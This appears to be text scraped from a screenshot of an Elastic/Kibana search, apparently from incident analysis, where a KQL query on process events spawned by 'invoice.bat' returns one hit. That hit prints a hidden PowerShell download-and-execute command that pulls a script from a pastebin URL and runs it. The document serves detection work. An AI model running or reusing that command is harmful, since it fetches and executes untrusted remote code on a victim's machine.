 event.code:1 AND process.parent.command_line:*invoice.bat* KQL Last 15 years Show dates Refresh
+ Add filter
windows* 1 hit Chart options
Search field names Time process.name process.args
Filter by type 0 Mar 26, 2023 @ 22:06:29.589 powershell.exe powershell.exe, -nop, -w, hidden, -noni, -noexit, iex (iwr http
s://pastebin.com/raw/33Z1jP6J -usebasicparsing)
Selected fields 2
t process.name
t process.args